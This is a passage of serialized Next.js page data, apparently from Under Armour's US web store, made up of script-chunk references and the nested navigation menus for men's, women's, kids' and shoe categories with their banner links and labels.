_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\na2:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L77\",\"$L78\",\"$L79\",\"$L7a\",\"$L7b\"]}]]}],\"$L7c\",\"$L7d\",\"$L7e\"]}]]}],\"$L7f\",\"$L80\",\"$L81\"]}]]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L82\",\"$undefined\",\"$undefined\"]}],\"$L83\",\"$L84\",\"$L85\"]}]]}],\"$L86\",\"$L87\",\"$L88\",\"$L89\",\"$L8a\"]}]]}],\"$L8b\",\"$L8c\",\"$L8d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L8e\"]}]]}],\"$L8f\",\"$L90\",\"$L91\",\"$L92\"]}]]}],\"$L93\",\"$L94\",\"$L95\"]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 